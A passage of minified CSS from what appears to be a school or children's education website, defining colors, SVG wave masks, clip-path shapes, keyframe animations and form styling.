center/cover;height:150px}.watermark2,.watermark5{background:#f25334!important}.watermark3{background:#f6f6f6!important}.watermark4{bottom:-23px;width:100%;height:23px;background-color:#f6f6f6;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.watermark{z-index:2;position:absolute;top:-21px;left:0;width:100%;height:23px;background-color:#f25334;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 22.0088 559.99 22.0088C519.99 22.0088 519.99 0.00878906 479.99 0.00878906C439.99 0.00878906 439.99 22.0088 399.99 22.0088C359.99 22.0088 359.99 0.00878906 319.99 0.00878906C279.99 0.00878906 279.99 22.0088 239.99 22.0088C200 22.0088 200 0.00878906 160 0.00878906C120 0.00878906 120 22.0088 80 22.0088C40 22.0088 40 0.00878906 0 0.00878906L-1.32845e-08 22.0088L1920 22.0088Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.creative,.creative-bg{position:absolute;left:0;top:0;width:100%}.blog-one--home-three__bottom-shape{z-index:2;position:absolute;bottom:-23px;left:0;width:100%;height:23px;background-color:inherit;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 22"><path d="M-1.91002e-06 0.000168607L0 22.0002C40 22.0002 40 0.00016511 80.01 0.000161612C120.01 0.000158115 120.01 22.0002 160.02 22.0002C200.02 22.0002 200.02 0.00015112 240.02 0.000147623C280.02 0.000144126 280.02 22.0001 320.02 22.0001C360.02 22.0001 360.02 0.000137133 400.02 0.000133636C440.02 0.000130139 440.02 22.0001 480.02 22.0001C520.02 22.0001 520.02 0.000123145 560.02 0.000119648C600.02 0.000116151 600.02 22.0001 640.02 22.0001C680.02 22.0001 680.02 0.000109157 720.02 0.00010566C760.02 0.000102163 760.02 22.0001 800.02 22.0001C840.02 22.0001 840.02 9.51696e-05 880.02 9.16727e-05C920.02 8.81758e-05 920.02 22.0001 960.01 22.0001C1000.01 22.0001 1000.01 8.11829e-05 1040.01 7.76859e-05C1080.01 7.4189e-05 1080.01 22.0001 1120.01 22.0001C1160.01 22.0001 1160.01 6.71952e-05 1200.01 6.36983e-05C1240.01 6.02014e-05 1240.01 22.0001 1280.01 22.0001C1320.01 22.0001 1320.01 5.32076e-05 1360.01 4.97106e-05C1400.01 4.62137e-05 1400.01 22 1440.01 22C1480.01 22 1480.01 3.92199e-05 1520.01 3.5723e-05C1560.01 3.22261e-05 1560.01 22 1600.01 22C1640.01 22 1640.01 2.52323e-05 1680.01 2.17354e-05C1720 1.82393e-05 1720 22 1760 22C1800 22 1800 1.12455e-05 1840 7.74859e-06C1880 4.25168e-06 1880 22 1920 22L1920 7.54765e-07L-1.91002e-06 0.000168607Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.creative2{height:850px!important;z-index:-1}.creative{height:400px;background-color:#f25334}.creative-bg{background-position:left top!important;background-repeat:no-repeat!important;background-size:cover!important;height:100%;background-blend-mode:multiply}.plus,.trangle-box img{top:50%;left:50%;transform:translate(-50%,-50%)}.program-thumb{margin:0 15px 20px 10px;background:#fff;border-radius:20px;box-shadow:0 6px 15px 0 #0000002e}.program-img{position:relative;width:100%;margin:0;-webkit-mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 370 237" xmlns="http://www.w3.org/2000/svg"><path d="M137 202.5C73.5 167 4.33333 201 -45 213.5V0H389C395.167 89.3333 403.8 261.1 389 233.5C370.5 199 302.5 222.5 247.5 233.5C210.08 240.984 174.627 223.535 137 202.5Z"/></svg>');mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 370 237" xmlns="http://www.w3.org/2000/svg"><path d="M137 202.5C73.5 167 4.33333 201 -45 213.5V0H389C395.167 89.3333 403.8 261.1 389 233.5C370.5 199 302.5 222.5 247.5 233.5C210.08 240.984 174.627 223.535 137 202.5Z"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover}.program-content{background:#fff;padding:0 20px 20px}.color1{background:#f59e01}.color2,.valu-circle2 .valu span,.valu-circle7 .valu span{background:#35c0e3}.color3{background:#c82456}.bg4,.color5{background:#20c997}.color6{background:#6f42c1}.color7{background:#dc3545}.color8{background:#ffc107}.text-color1{color:#f59e01}.text-color2{color:#35c0e3}.text-color3{color:#c82456}.text-color4{color:#7b3186}.text-color5{color:#20c997}.text-color6{color:#6f42c1}.text-color7{color:#dc3545}.program-icon{width:90px;height:90px;border-radius:50%;padding:5px;margin-top:-45px;position:relative;display:none}.program-content h4{font-size:24px;margin:30px 0 5px;color:#033b62}.years{font-size:16px;margin-bottom:15px;display:inline-block}a.arrow-btn{color:#e13572;font-size:16px;margin-top:30px;border-bottom:1px solid #e13572}.tab-pane .gallery-thumb{margin:0 0 20px!important}.gallery-thumb{margin:0 15px;border-radius:20px;position:relative}.line-draw,.plus,.valu{position:absolute}.plus{opacity:0;background:#ffffffb0;color:#e13471;width:40px;height:40px;font-size:20px;line-height:45px;border-radius:50%;display:none}.gallery-sec .tab-content{margin-bottom:50px}.gallery-sec .nav-tabs{border-bottom:0!important;max-width:600px;margin:0 auto 20px}.gallery-sec .nav-tabs li{width:130px;background:0 0;padding:0;margin:0 10px;border-radius:30px}.gallery-sec .nav-tabs li a.active,.gallery-sec .nav-tabs li a:hover{background:#e13572;color:#fff}.gallery-sec .nav-tabs li a{border:1px solid #e13572;padding:8px;color:#e13572;border-radius:30px;display:block}.gallery-sec .tabs-sec{margin:40px 0 20px}.grad1,.grad6{background-image:linear-gradient(to right,#f98b02,#fdde03)}.grad2,.grad7{background-image:linear-gradient(to right,#35c0e3, #c4e5ed)}.grad3,.grad8{background-image:linear-gradient(to right,#e13572,#f385bc)}.grad4,.grad9{background-image:linear-gradient(to right,#74337f,#ac8ce7)}.grad10,.grad5{background-image:linear-gradient(to right,#6fb843,#a6e57e)}.valu-circle1 .valu,.valu-circle6 .valu{border:2px solid #f9ae02;background:#f6f6f6}.valu-circle2 .valu,.valu-circle7 .valu{border:2px solid #35c0e3;background:#f6f6f6}.valu-circle3 .valu,.valu-circle8 .valu{border:2px solid #e13572;background:#f6f6f6}.valu-circle3 .valu span,.valu-circle8 .valu span{background:#e13572}.valu-circle4 .valu,.valu-circle9 .valu{border:2px solid #74337f;background:#f6f6f6}.valu-circle4 .valu span,.valu-circle9 .valu span{background:#74337f}.valu-circle10 .valu,.valu-circle5 .valu{border:2px solid #6fb843;background:#f6f6f6}.valu,.valu span{border-radius:100%;display:flex}.valu-circle10 .valu span,.valu-circle5 .valu span{background:#6fb843}.valu{width:60px;height:60px;justify-content:center;font-size:23px;margin-left:0}.valu span{font-weight:600;color:#fff;width:35px;height:35px;align-items:center;justify-content:center}.value-text{font-size:20px;padding:8px 22px 10px 50px;border-radius:50px;color:#fff;margin-left:26px;width:100%;box-shadow:0 6px 9px #00000036}.value-text:hover{font-weight:600;padding-left:52px;letter-spacing:.8px}.gallery-thumb a::after{transform:translate(-50%,-50%) rotate(90deg)}..gallery-thumb:hover>a{opacity:1;transform:translateY(0)}.gallery-thumb__image__link{display:flex;width:100%;height:100%;background-color:rgba(var(--kidearn-black-rgb,11,32,56),.5);position:absolute;top:0;left:0;justify-content:center;align-items:center;opacity:0;transform:translateY(-20%);transition:opacity .5s,transform .5s}.why-p{padding:0 150px}.line-draw{padding-top:40px!important;padding-bottom:155px!important;background:url(../images/bg-home3-1.png) center top no-repeat!important;left:0;top:40%}.tringle{clip-path:polygon(3.4% 18.5%,80% 3%,96.4% 80%,18.7% 95.7%);-webkit-clip-path:polygon(3.4% 18.5%,80% 3%,96.4% 80%,18.7% 95.7%)}.tringle2{clip-path:circle(45% at 50% 45%);-webkit-clip-path:circle(45% at 50% 45%)}.tringle3{clip-path:polygon(24.6% 3.7%,96% 24%,74.8% 95.8%,3.7% 75.4%);-webkit-clip-path:polygon(24.6% 3.7%,96% 24%,74.8% 95.8%,3.7% 75.4%)}.tringle4{clip-path:polygon(50% 7%,95% 88%,5% 88%);-webkit-clip-path:polygon(50% 7%,95% 88%,5% 88%)}.trangle-box{display:block;max-width:100%;position:relative;margin:50px auto 22px;width:224px}.trangle-box::after,.tringle{position:absolute;left:0;height:100%;display:block;top:0}.trangle-box img{min-width:100%;min-height:100%;max-width:none;max-height:none;position:relative}.trangle-box::before{content:'';display:block;width:100%;padding-top:100.85%}.trangle-box::after{content:'';width:100%;background-position:center center;background-size:100% 100%;background-repeat:no-repeat;background-image:url(../images/bg-icon-box-01.png)}.tringle2{width:231px!important}.circle-img:before{padding-top:107.79%!important}.tringle{width:100%}.circle-img:after{background-image:url(../images/bg-icon-box-02.png)!important}.tringle-img:after{background-image:url(../images/bg-icon-box-03.png)!important}.tringle4-img:after{background-image:url(../images/bg-icon-box-04.png)!important}.whyshose-content h5{letter-spacing:1px;font-size:28px;font-weight:600}.whyclr-1{color:#0fbaf4}.whyclr-2{color:#f06eaa}.whyclr-3{color:#43cd66}.whyclr-4{color:#f9b001}.whyshose-content p{line-height:25px}.line{width:128px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;position:relative;background:0 0;margin-top:-25px;margin-bottom:17px;height:auto}.line:after,.line:before{content:'';display:block;height:2px;flex-grow:1;flex-basis:0;background:rgba(249,106,154,.5)}.copy-right p span,.line img{margin:0 10px}.whychose-thum{position:relative;min-height:325px}.whyshose-content{position:absolute;bottom:0;display:flex;height:60px;width:100%}.blog-content,.bordertop,.btn-file{position:relative}.btn-file,.btn-file i{display:-webkit-box;display:-ms-flexbox}.bordertop{margin-top:-50px;background:linear-gradient(135deg,#fff,#fff,#fff,#fff,#fff,#fff,#fff,#fff) fixed;--mask:radial-gradient(36.62px at 50% calc(100% - 51.00px),#000 99%,#0000 101%) calc(50% - 60px) 0/120px 100%,radial-gradient(36.62px at 50% calc(100% + 21.00px),#0000 99%,#000 101%) 50% calc(100% - 30px)/120px 100% repeat-x;-webkit-mask:var(--mask);mask:var(--mask);height:50px}.blog-content{padding:30px;min-height:253px}.blog-thum{box-shadow:8px 6px 20px 0 rgba(0,0,0,.1);border-radius:14px;margin:30px 8px 0;background:#fff}.form-control:focus,.form-section .form-control:focus,.form-select:focus,.modal-body{box-shadow:none}.blog-thum img{height:250px;object-fit:cover}.blog-content h5{font-size:17px;color:#033b62;font-weight:600;margin-bottom:15px}.blog-content .post-date{font-weight:300;font-size:16px;line-height:1.1;color:#fff;display:flex;flex-direction:column;justify-content:center;align-items:center;width:72px;height:72px;border-radius:50%;margin-top:-90px;margin-bottom:35px;margin-left:15px;position:relative;z-index:10;transition:.3s}.post-date::before{content:'';display:block;width:62px;height:62px;border-radius:50%;border:1px dashed #fff;position:absolute;top:5px;left:5px;transition:.3s}.post-date .number{font-family:Sniglet;font-weight:400;font-size:18px}.accordion-item .accordion-button,.banner-title h1,.banner-title h2,.corevalue h4,.modal-content h4,.subtext,.testi-content h4,.testi-content h5{font-family:'Balsamiq Sans',cursive}.color-1 .post-date,.color-1:hover{background:#27c1f5}.blog-thum:hover .post-date{background:#fff;color:#000}.color-1:hover .bordertop{background:linear-gradient(135deg,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5,#27c1f5) fixed}.blog-thum:hover .post-date::before{border:1px dashed #000}.color-2 .post-date,.color-2:hover{background:#f96a9a}.color-2:hover .bordertop{background:linear-gradient(135deg,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a,#f96a9a) fixed}.color-3 .post-date,.color-3:hover,.core-10{background:#43cd66}.color-3:hover .bordertop{background:linear-gradient(135deg,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66,#43cd66) fixed}a.readmore{border-bottom:1px solid #e13572;font-size:12px;color:#e13572;margin-top:15px;position:absolute;bottom:30px}.media_text a.readmore .fa,a.readmore .fa{font-size:14px;margin-left:5px}.blog-thum:hover a.readmore,.press-discription:hover a.readmore{border-bottom:1px solid #fff;color:#fff}.form-section .nav-tabs{border-bottom:1px solid #e13572;margin-bottom:20px;width:49%;margin-right:0}.form-section .nav-tabs li{text-align:center;width:150px;margin:0 10px 0 0}.form-section .nav-tabs li a{color:#e13572;display:block;padding:10px;background:0 0;border:1px solid #e13572;border-bottom:0!important}.form-section .nav-tabs li a:hover{color:#fff;display:block;padding:10px;background:#e13572}.affiliation .nav-tabs li a.active,.form-section .tabs-sec .nav-tabs li a.active{color:#fff;background:#e13572}.form-group,.testimonials-slider{margin-top:30px}.form-control{padding:15px!important;border-radius:30px!important;border:0!important;font-size:15px!important;background:#f1f6f7!important;resize:none}.form-select,.textarea{background-color:#f1f6f7;resize:none}.form-select{padding:15px;border-radius:30px;border:0;font-size:15px}.career-form .form-control{background:#d2e7eb!important}.career-form .form-select{background-color:#d2e7eb!important}#apply-now .btn-file input[type=file],.career-form .btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;opacity:0;outline:0;background:#f46c21!important;color:#fff!important;cursor:inherit;display:block;z-index:1}.btn-file{cursor:pointer;padding-left:0;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:flex;align-items:center;margin:0;font-size:14px}.btn-file i{margin-right:10px!important;color:#f46c21;border:1px solid #f46c21;font-size:15px;border-radius:50%;width:35px;height:35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}span.file-name{font-size:12px;display:flex;margin:0 0 0 15px}.accordion-item:hover .makoon-btn{background:#09b2de;color:#fff;margin-top:40px}.accordion-item .makoon-btn{margin-top:10px!important;display:inline-block}.textarea{width:100%;padding:15px;border-radius:18px;border:0;font-size:13px}.makoon-btn{padding:10px 27px;border:0;border-radius:30px;background:#f9ae02;color:#000;text-transform:uppercase;margin-top:30px;font-size:14px;opacity:1!important;line-height:inherit}.form-control:focus{background-color:#fff;border-color:transparent}.rgt{margin-right:15px;font-size:14px!important;margin-bottom:0}.form-section label{font-size:16px;margin-bottom:10px}.testi-content h4,.testi-content h5{margin-top:50px;color:#033b62;font-size:30px}.creative-one{position:absolute;left:80px;top:30%;font-size:25px}.alpha-1 img,.creative-one img,.creative-two img{animation:4s linear infinite treeMove}.creative-two{width:200px;position:absolute;left:120px;top:100%}.creative-three{position:absolute;right:80px;top:30%}.creative-four{position:absolute;right:130px;top:90%}.testimonials-sec h4{color:#86c361}.subtext{font-size:25px}.alpha-2 img,.alpha-4 img,.creative-three img{animation:6s linear infinite rotated3}.creative-four img{-webkit-animation:5s ease-in infinite airTree;animation:5s ease-in infinite airTree}@keyframes airTree{0%,100%{-webkit-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}25%,75%{-webkit-transform:rotate(5deg) translateX(15px);transform:rotate(5deg) translateX(15px)}50%{-webkit-transform:rotate(10deg) translateX(30px);transform:rotate(10deg) translateX(30px)}}@keyframes rotated3{0%,100%{transform:rotate(0)}50%{transform:rotate(45deg)}}@keyframes bubbleMover{0%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}30%{-webkit-transform:translateY(30px) translateX(50px) rotate(15deg);transform:translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin:center center;transform-origin:center center}50%{-webkit-transform:translateY(50px) translateX(100px) rotate(45deg);transform:translateY(50px) translateX(100px) rotate(45deg);-webkit-transform-origin:right bottom;transform-origin:right bottom}80%{-webkit-transform:translateY(30px) translateX(50px) rotate(15deg);transform:translateY(30px) translateX(50px) rotate(15deg);-webkit-transform-origin:left top;transform-origin:left top}100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0);-webkit-transform-origin:center center;transform-origin:center center}}@keyframes shapeMover{0%,100%{transform:perspective(400px) translateY(0) rotate(0) translateZ(0) translateX(0)}50%{transform:perspective(400px) rotate(-45deg) translateZ(20px) translateY(20px) translateX(20px)}}@keyframes banner3Shake{0%,100%{-webkit-transform:rotate3d(0,1,0,0deg);transform:rotate3d(0,1,0,0deg)}30%,80%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}60%{-webkit-transform:rotate3d(1,0,0,0deg);transform:rotate3d(1,0,0,0deg)}}@keyframes squareMover{0%,100%{-webkit-transform:translate(0,0) rotate(0);transform:translate(0,0) rotate(0)}20%,60%{-webkit-transform:translate(20px,40px) rotate(180deg);transform:translate(20px,40px) rotate(180deg)}30%,80%{-webkit-transform:translate(40px,60px) rotate(0);transform:translate(40px,60px) rotate(0)}}@keyframes treeMove{0%,100%{-webkit-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}25%,75%{-webkit-transform:rotate(5deg) translateX(15px);transform:rotate(5deg) translateX(15px)}50%{-webkit-transform:rotate(10deg) translateX(30px);transform:rotate(10deg) translateX(30px)}}@keyframes leafMove{0%,100%{-webkit-transform:rotate(0) translateX(0);transform:rotate(0) translateX(0)}25%,75%{transform:rotate(-2deg) translateX(5px)}50%{transform:rotate(-4deg) translateX(10px)}}@keyframes arrowMove{0%,100%{transform:rotate(0) translateY(0)}25%,75%{transform:rotate(-2deg) translateY(10px)}50%{transform:rotate(-4deg) translateY(15px)}}@keyframes carMove{0%,100%{transform:rotate(0) translateX(0)}25%,75%{transform:rotate(-3deg) translateX(20px)}50%{transform:rotate(-6deg) translateX(40px)}}@keyframes messageMove{0%,100%{transform:translateX(0)}25%,75%{transform:translateX(5px)}50%{transform:translateX(10px)}}@keyframes textRotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes flowerRotate{0%,100%{transform:rotate(0)}25%,75%{transform:rotate(5deg)}50%{transform:rotate(10deg)}}@keyframes float-bob-x{0%,100%{transform:translateX(-30px)}50%{transform:translateX(-10px)}}@keyframes criss-cross-left{0%{left:-20px}50%{left:50%;width:20px;height:20px}100%{left:50%;width:375px;height:375px}}@keyframes criss-cross-right{0%{right:-20px}50%{right:50%;width:20px;height:20px}100%{right:50%;width:375px;height:375px}}@keyframes rotated2{0%{transform:rotate(0)}100%{transform:rotate(-360deg)}}@keyframes float-bob-y-2{0%,100%{-webkit-transform:translateY(0) translateX(0) rotate(0);transform:translateY(0) translateX(0) rotate(0)}50%{-webkit-transform:translateY(10px) translateX(10px) rotate(5deg);transform:translateY(10px) translateX(10px) rotate(5deg)}}.contact-img{position:relative;max-width:555px;-webkit-mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 555 573" xmlns="http://www.w3.org/2000/svg"><path d="M554.18 277.09C540.985 473.307 446.919 479.365 277.09 554.18C119.604 623.557 0 485.225 0 277.09C0 100.449 124.057 0 277.09 0C493.739 0 554.18 124.057 554.18 277.09Z" fill="black"/></svg>');mask:url('data:image/svg+xml;utf8,<svg viewBox="0 0 555 573" xmlns="http://www.w3.org/2000/svg"><path d="M554.18 277.09C540.985 473.307 446.919 479.365 277.09 554.18C119.604 623.557 0 485.225 0 277.09C0 100.449 124.057 0 277.09 0C493.739 0 554.18 124.057 554.18 277.09Z" fill="black"/></svg>');-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center center;mask-position:center center;-webkit-mask-size:cover;mask-size:cover;z-index:2}.circle-shape{position:absolute;left:-15px;top:-25px;z-index:1}.flag,.palm-2,.palm-3{z-index:-1}.circle-shape img{max-width:100%;height:auto;-webkit-animation:6s linear infinite rotated2;animation:6s linear infinite rotated2}.notice__shape{position:absolute;left:0;top:0;width:100%;height:100%;background-position:left top;background-repeat:repeat;animation:80s linear infinite cloudMove;opacity:.3}.notice-box{padding:80px 60px 80px 70px;color:#fff}.notice-box .heading{color:#fff!important}.notice-content{display:flex;border-bottom:1px solid #a86db1;padding-bottom:15px;margin-top:15px;align-items:center}.notice-date{width:50px;height:50px;margin:0 15px 0 0;display:flex;align-items:center}.notice-date p{font-size:12px}.notice-date strong{font-size:18px}.list li span,.notice-pdf{width:90%;margin:0}.banner-counter:hover h6,.center-list ul li a:hover,.notice-pdf b,.requirements .clr-1{color:#f9ae02}.notice-box p{margin:0;font-size:20px}.main-footer__shape-1,.main-footer__shape-2,.main-footer__shape-3,.main-footer__shape-4{position:absolute;mix-blend-mode:luminosity;display:block}.main-footer__shape-1{top:-90px;right:20px;opacity:.2;animation:4s linear infinite arrowMove}.main-footer__shape-2{bottom:100px;right:100px;animation:4s linear infinite float-bob-x}.main-footer__shape-3{top:30px;left:0;animation:4s linear infinite carMove}.main-footer__shape-4{bottom:73px;left:0;animation:10s linear infinite squareMover}.main-footer-two__bg{position:absolute;top:-21px;left:0;width:100%;height:23px;background-color:#e13572;-webkit-mask:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 23"><path d="M1920 22.0088L1920 0.00878906C1880 0.00878906 1880 22.0088 1839.99 22.0088C1799.99 22.0088 1799.99 0.00878906 1759.98 0.00878906C1719.98 0.00878906 1719.98 22.0088 1679.98 22.0088C1639.98 22.0088 1639.98 0.00878906 1599.98 0.00878906C1559.98 0.00878906 1559.98 22.0088 1519.98 22.0088C1479.98 22.0088 1479.98 0.00878906 1439.98 0.00878906C1399.98 0.00878906 1399.98 22.0088 1359.98 22.0088C1319.98 22.0088 1319.98 0.00878906 1279.98 0.00878906C1239.98 0.00878906 1239.98 22.0088 1199.98 22.0088C1159.98 22.0088 1159.98 0.00878906 1119.98 0.00878906C1079.98 0.00878906 1079.98 22.0088 1039.98 22.0088C999.98 22.0088 999.98 0.00878906 959.99 0.00878906C919.99 0.00878906 919.99 22.0088 879.99 22.0088C839.99 22.0088 839.99 0.00878906 799.99 0.00878906C759.99 0.00878906 759.99 22.0088 719.99 22.0088C679.99 22.0088 679.99 0.00878906 639.99 0.00878906C599.99 0.00878906 599.99 